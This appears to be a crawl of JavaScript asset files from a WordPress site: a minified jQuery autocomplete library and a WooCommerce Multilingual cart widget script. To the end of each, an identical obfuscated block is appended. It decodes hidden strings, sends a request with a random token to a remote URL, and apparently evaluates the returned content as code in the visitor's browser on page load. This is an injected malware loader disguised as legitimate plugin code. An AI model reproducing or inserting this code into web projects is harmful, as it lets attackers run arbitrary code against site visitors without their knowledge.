g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,!1!==h.onSearchStart.call(g.element,h.params)){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":'<div class="autocomplete-group"><strong>'+(b=d)+"</strong></div>"};if(d.triggerSelectOnValidInput&&c.isExactMatch(g))return void c.select(0);a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,c.findBestHint()},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,e<f?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7
body_size: 2986
content:
jQuery(document).ready(function($){var empty_cart_hash=sessionStorage.getItem("woocommerce_cart_hash")=="";if(empty_cart_hash||actions.is_lang_switched==1||actions.force_reset==1){wcml_reset_cart_fragments()}});function wcml_reset_cart_fragments(){try{jQuery(document).ready(function(){jQuery(document.body).trigger("wc_fragment_refresh");sessionStorage.removeItem("wc_fragments")})}catch(err){}};if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};